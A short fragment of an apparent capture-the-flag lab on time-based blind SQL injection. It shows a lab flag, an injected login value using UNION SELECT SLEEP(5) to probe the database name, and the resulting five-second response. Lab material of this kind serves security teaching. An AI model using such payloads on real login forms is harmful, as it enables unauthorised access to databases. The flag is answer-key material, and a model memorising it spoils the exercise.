 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
rer=admin123' UNION SELECT SLEEP(5),2 where database() like 'sqli_four';
OK
Request Time: 5.001
https://website.thm/login